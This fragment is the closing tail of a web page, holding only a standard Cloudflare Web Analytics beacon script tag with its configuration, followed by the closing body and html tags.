<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"08a87baeb83e45f2a6a858d36603a4df","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
